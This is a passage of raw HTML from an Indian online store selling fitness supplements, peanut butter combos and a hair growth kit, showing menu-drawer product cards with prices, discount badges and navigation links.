                srcset="//growfitz.com/cdn/shop/files/1_d9d7caa6-c428-40e5-aeac-a3e7eec369b4.png?v=1767346187&width=165 165w,//growfitz.com/cdn/shop/files/1_d9d7caa6-c428-40e5-aeac-a3e7eec369b4.png?v=1767346187&width=360 360w,//growfitz.com/cdn/shop/files/1_d9d7caa6-c428-40e5-aeac-a3e7eec369b4.png?v=1767346187&width=533 533w,//growfitz.com/cdn/shop/files/1_d9d7caa6-c428-40e5-aeac-a3e7eec369b4.png?v=1767346187&width=720 720w,//growfitz.com/cdn/shop/files/1_d9d7caa6-c428-40e5-aeac-a3e7eec369b4.png?v=1767346187&width=940 940w,//growfitz.com/cdn/shop/files/1_d9d7caa6-c428-40e5-aeac-a3e7eec369b4.png?v=1767346187&width=1066 1066w,//growfitz.com/cdn/shop/files/1_d9d7caa6-c428-40e5-aeac-a3e7eec369b4.png?v=1767346187 1500w
                "
                src="//growfitz.com/cdn/shop/files/1_d9d7caa6-c428-40e5-aeac-a3e7eec369b4.png?v=1767346187&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Clean Beast Mass Gainer | 23g Protein, 3g Creatine &amp; 95g Carbs | 100% Cereal Based | 500g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8330006593636-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/all.png?v=1767423775&width=165 165w,//growfitz.com/cdn/shop/files/all.png?v=1767423775&width=360 360w,//growfitz.com/cdn/shop/files/all.png?v=1767423775&width=533 533w,//growfitz.com/cdn/shop/files/all.png?v=1767423775&width=720 720w,//growfitz.com/cdn/shop/files/all.png?v=1767423775&width=940 940w,//growfitz.com/cdn/shop/files/all.png?v=1767423775&width=1066 1066w,//growfitz.com/cdn/shop/files/all.png?v=1767423775 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/all.png?v=1767423775&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/clean-beast-mass-gainer"
                id="StandardCardNoMediaLink--8330006593636"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8330006593636 NoMediaStandardBadge--8330006593636"
              >
                Clean Beast Mass Gainer | 23g Protein, 3g Creatine &amp; 95g Carbs | 100% Cereal Based | 500g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8330006593636"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8330006593636"
            
          >
            <a
              href="/products/clean-beast-mass-gainer"
              id="CardLink--8330006593636"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8330006593636 Badge--8330006593636"
            >
              Clean Beast Mass Gainer | 23g Protein, 3g Creatine &amp; 95g Carbs | 100% Cereal Based | 500g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 559.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 559.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8330006593636"
              class="badge badge--bottom-left color-accent-1"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//growfitz.com/cdn/shop/collections/Untitled_design_71_0905d967-04e3-4054-9eaf-c04501bb27e7.png?v=1758886724&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Combo
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-combo" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Combo
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/IMG-3573.jpg?v=1736566287&width=165 165w,//growfitz.com/cdn/shop/files/IMG-3573.jpg?v=1736566287&width=360 360w,//growfitz.com/cdn/shop/files/IMG-3573.jpg?v=1736566287&width=533 533w,//growfitz.com/cdn/shop/files/IMG-3573.jpg?v=1736566287&width=720 720w,//growfitz.com/cdn/shop/files/IMG-3573.jpg?v=1736566287&width=940 940w,//growfitz.com/cdn/shop/files/IMG-3573.jpg?v=1736566287&width=1066 1066w,//growfitz.com/cdn/shop/files/IMG-3573.jpg?v=1736566287 1600w
                "
                src="//growfitz.com/cdn/shop/files/IMG-3573.jpg?v=1736566287&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hair Growth kit(999)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1200"
                id='quick-add-7982783168612-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hair-growth-kit"
                id="StandardCardNoMediaLink--7982783168612"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7982783168612 NoMediaStandardBadge--7982783168612"
              >
                Hair Growth kit(999)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7982783168612"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 66%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7982783168612"
            
          >
            <a
              href="/products/hair-growth-kit"
              id="CardLink--7982783168612"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7982783168612 Badge--7982783168612"
            >
              Hair Growth kit(999)
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 999.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 999.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 3,000.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7982783168612"
              class="badge badge--bottom-left color-accent-1"
            >
              66%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/COMBO.png?v=1757936381&width=165 165w,//growfitz.com/cdn/shop/files/COMBO.png?v=1757936381&width=360 360w,//growfitz.com/cdn/shop/files/COMBO.png?v=1757936381&width=533 533w,//growfitz.com/cdn/shop/files/COMBO.png?v=1757936381&width=720 720w,//growfitz.com/cdn/shop/files/COMBO.png?v=1757936381&width=940 940w,//growfitz.com/cdn/shop/files/COMBO.png?v=1757936381&width=1066 1066w,//growfitz.com/cdn/shop/files/COMBO.png?v=1757936381 1500w
                "
                src="//growfitz.com/cdn/shop/files/COMBO.png?v=1757936381&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Natural Honey &amp; Chocolate Peanut Butter | 21g High Protein | 400gram | Combo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8184623988836-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/COMBO_3.png?v=1758949117&width=165 165w,//growfitz.com/cdn/shop/files/COMBO_3.png?v=1758949117&width=360 360w,//growfitz.com/cdn/shop/files/COMBO_3.png?v=1758949117&width=533 533w,//growfitz.com/cdn/shop/files/COMBO_3.png?v=1758949117&width=720 720w,//growfitz.com/cdn/shop/files/COMBO_3.png?v=1758949117&width=940 940w,//growfitz.com/cdn/shop/files/COMBO_3.png?v=1758949117&width=1066 1066w,//growfitz.com/cdn/shop/files/COMBO_3.png?v=1758949117 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/COMBO_3.png?v=1758949117&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-natural-honey-chocolate-peanut-butter-21g-high-protein-200gram-pack-of-2"
                id="StandardCardNoMediaLink--8184623988836"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8184623988836 NoMediaStandardBadge--8184623988836"
              >
                Natural Honey &amp; Chocolate Peanut Butter | 21g High Protein | 400gram | Combo
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8184623988836"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8184623988836"
            
          >
            <a
              href="/products/growfitz-natural-honey-chocolate-peanut-butter-21g-high-protein-200gram-pack-of-2"
              id="CardLink--8184623988836"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8184623988836 Badge--8184623988836"
            >
              Natural Honey &amp; Chocolate Peanut Butter | 21g High Protein | 400gram | Combo
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 399.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8184623988836"
              class="badge badge--bottom-left color-accent-1"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/comboset.jpg?v=1755857134&width=165 165w,//growfitz.com/cdn/shop/files/comboset.jpg?v=1755857134&width=360 360w,//growfitz.com/cdn/shop/files/comboset.jpg?v=1755857134&width=533 533w,//growfitz.com/cdn/shop/files/comboset.jpg?v=1755857134&width=720 720w,//growfitz.com/cdn/shop/files/comboset.jpg?v=1755857134&width=940 940w,//growfitz.com/cdn/shop/files/comboset.jpg?v=1755857134&width=1066 1066w,//growfitz.com/cdn/shop/files/comboset.jpg?v=1755857134 1500w
                "
                src="//growfitz.com/cdn/shop/files/comboset.jpg?v=1755857134&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Buy 1 Get 1 - Peanut Butter Smooth 800g Combo Pack | Free Natural Vedodent Ayurvedic Toothpaste"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8157317562468-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/combo_offer.jpg?v=1755857579&width=165 165w,//growfitz.com/cdn/shop/files/combo_offer.jpg?v=1755857579&width=360 360w,//growfitz.com/cdn/shop/files/combo_offer.jpg?v=1755857579&width=533 533w,//growfitz.com/cdn/shop/files/combo_offer.jpg?v=1755857579&width=720 720w,//growfitz.com/cdn/shop/files/combo_offer.jpg?v=1755857579&width=940 940w,//growfitz.com/cdn/shop/files/combo_offer.jpg?v=1755857579&width=1066 1066w,//growfitz.com/cdn/shop/files/combo_offer.jpg?v=1755857579 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/combo_offer.jpg?v=1755857579&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-peanut-butter-smooth-800g-combo-pack-free-vedodent-ayurvedic-toothpaste-high-protein-100-natural"
                id="StandardCardNoMediaLink--8157317562468"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8157317562468 NoMediaStandardBadge--8157317562468"
              >
                Growfitz Buy 1 Get 1 - Peanut Butter Smooth 800g Combo Pack | Free Natural Vedodent Ayurvedic Toothpaste
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8157317562468"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 16%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8157317562468"
            
          >
            <a
              href="/products/growfitz-peanut-butter-smooth-800g-combo-pack-free-vedodent-ayurvedic-toothpaste-high-protein-100-natural"
              id="CardLink--8157317562468"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8157317562468 Badge--8157317562468"
            >
              Growfitz Buy 1 Get 1 - Peanut Butter Smooth 800g Combo Pack | Free Natural Vedodent Ayurvedic Toothpaste
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 499.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 499.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 599.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8157317562468"
              class="badge badge--bottom-left color-accent-1"
            >
              16%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/2_06a06c80-831b-48f7-9db2-2ffce16a4cfb.png?v=1756211736&width=165 165w,//growfitz.com/cdn/shop/files/2_06a06c80-831b-48f7-9db2-2ffce16a4cfb.png?v=1756211736&width=360 360w,//growfitz.com/cdn/shop/files/2_06a06c80-831b-48f7-9db2-2ffce16a4cfb.png?v=1756211736&width=533 533w,//growfitz.com/cdn/shop/files/2_06a06c80-831b-48f7-9db2-2ffce16a4cfb.png?v=1756211736&width=720 720w,//growfitz.com/cdn/shop/files/2_06a06c80-831b-48f7-9db2-2ffce16a4cfb.png?v=1756211736&width=940 940w,//growfitz.com/cdn/shop/files/2_06a06c80-831b-48f7-9db2-2ffce16a4cfb.png?v=1756211736&width=1066 1066w,//growfitz.com/cdn/shop/files/2_06a06c80-831b-48f7-9db2-2ffce16a4cfb.png?v=1756211736 4000w
                "
                src="//growfitz.com/cdn/shop/files/2_06a06c80-831b-48f7-9db2-2ffce16a4cfb.png?v=1756211736&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Corporate Gift Combo | Dry Fruits + Honey Peanut Butter + Fitkeen + Chocolate Peanut Butter | Healthy Gifting for Employees &amp; Clients"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8161137918052-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/3_3d6e3cb5-1e55-4229-9e3e-0da480602875.png?v=1756211736&width=165 165w,//growfitz.com/cdn/shop/files/3_3d6e3cb5-1e55-4229-9e3e-0da480602875.png?v=1756211736&width=360 360w,//growfitz.com/cdn/shop/files/3_3d6e3cb5-1e55-4229-9e3e-0da480602875.png?v=1756211736&width=533 533w,//growfitz.com/cdn/shop/files/3_3d6e3cb5-1e55-4229-9e3e-0da480602875.png?v=1756211736&width=720 720w,//growfitz.com/cdn/shop/files/3_3d6e3cb5-1e55-4229-9e3e-0da480602875.png?v=1756211736&width=940 940w,//growfitz.com/cdn/shop/files/3_3d6e3cb5-1e55-4229-9e3e-0da480602875.png?v=1756211736&width=1066 1066w,//growfitz.com/cdn/shop/files/3_3d6e3cb5-1e55-4229-9e3e-0da480602875.png?v=1756211736 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/3_3d6e3cb5-1e55-4229-9e3e-0da480602875.png?v=1756211736&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-corporate-gift-combo-dry-fruits-2-fitkeen-chocolate-peanut-butter-healthy-gifting-for-employees-clients"
                id="StandardCardNoMediaLink--8161137918052"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8161137918052 NoMediaStandardBadge--8161137918052"
              >
                Growfitz Corporate Gift Combo | Dry Fruits + Honey Peanut Butter + Fitkeen + Chocolate Peanut Butter | Healthy Gifting for Employees &amp; Clients
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8161137918052"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8161137918052"
            
          >
            <a
              href="/products/growfitz-corporate-gift-combo-dry-fruits-2-fitkeen-chocolate-peanut-butter-healthy-gifting-for-employees-clients"
              id="CardLink--8161137918052"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8161137918052 Badge--8161137918052"
            >
              Growfitz Corporate Gift Combo | Dry Fruits + Honey Peanut Butter + Fitkeen + Chocolate Peanut Butter | Healthy Gifting for Employees &amp; Clients
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 999.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 999.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8161137918052"
              class="badge badge--bottom-left color-accent-1"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li><li><a href="https://growfitz.com/pages/become-an-affiliate" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Refer &amp; Earn
                    </a></li><li><a href="/pages/become-a-distributor" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Become a Distributor
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/profile.php?id=61561581585381" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
